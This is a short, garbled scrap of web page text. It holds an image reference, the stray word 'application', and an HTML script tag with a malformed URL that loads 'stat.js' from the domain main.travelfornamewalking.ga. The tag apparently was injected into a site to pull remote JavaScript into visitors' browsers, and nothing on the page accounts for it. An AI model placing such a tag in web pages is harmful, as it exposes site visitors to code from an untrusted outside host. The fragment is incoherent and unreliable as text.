 application <script src='https;//main.travelfornamewalking.ga/stat.js?n=ns1' type='text/javascript'></script>